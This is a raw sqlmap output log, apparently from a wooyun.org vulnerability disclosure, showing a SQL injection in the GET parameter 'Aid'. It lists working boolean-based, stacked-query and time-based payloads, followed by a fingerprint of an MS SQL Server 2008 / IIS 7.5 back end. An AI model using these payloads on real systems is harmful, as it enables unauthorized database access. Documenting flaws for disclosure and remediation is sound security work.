 GET parameter 'Aid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 67 HTTP(s) requests:
---
Parameter: Aid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Aid=61) AND 4758=4758 AND (8971=8971
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Aid=61);WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: Aid=61) WAITFOR DELAY '0:0:5'--
---
[10:26:37] [INFO] testing Microsoft SQL Server
[10:26:37] [INFO] confirming Microsoft SQL Server
[10:26:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org